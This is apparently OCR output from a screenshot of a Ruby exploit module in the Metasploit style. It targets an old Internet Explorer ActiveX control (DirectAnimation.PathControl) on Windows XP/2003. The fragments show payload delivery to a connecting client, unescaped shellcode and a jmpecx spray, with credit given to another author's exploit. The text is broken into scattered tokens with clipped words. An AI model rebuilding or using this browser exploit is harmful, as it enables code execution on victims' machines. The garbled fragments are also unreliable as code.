
in'
,
0/XP/2003 Universal'
,
{
}
]
,
ov 14 2006'
,
)
t
)
_payload
(
cli
)
)
==
nil
)
lf
.
name
}
 to 
#{
cli
.
peerhost
}
:
#{
cli
.
peerport
}
..."
)
rom Alex's exploit -- all credit goes to him.
veXObject('DirectAnimation.PathControl');\n"
+
b.ie();\n"
+
ape('
#{
Rex
:
:
Text
.
to_unescape
(
p
.
encoded
)
}
');\n"
+
;\n"
+
ble(shellcode, jmpecx);\n"
+